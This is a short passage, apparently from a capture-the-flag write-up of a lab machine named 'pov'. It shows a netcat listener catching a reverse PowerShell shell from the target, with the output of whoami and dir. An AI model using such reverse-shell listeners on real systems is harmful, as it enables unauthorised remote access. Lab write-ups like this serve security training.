 ~
rlwrap nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.11.251] 49739
PS C:\windows\system32\inetsrv> whoami
pov\sfitz
PS C:\windows\system32\inetsrv> dir
Directory: C:\windows\system32\inetsrv